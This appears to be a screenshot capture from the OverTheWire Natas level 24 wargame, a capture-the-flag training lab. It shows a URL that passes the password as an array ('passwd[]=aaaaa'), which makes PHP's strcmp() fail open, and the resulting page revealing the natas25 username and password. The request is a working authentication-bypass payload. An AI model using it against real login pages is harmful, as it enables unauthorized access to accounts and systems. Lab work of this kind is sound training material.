 Not Secure http://natas24.natas.labs.overthewire.org/?passwd[]=aaaaa
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
View sourcecode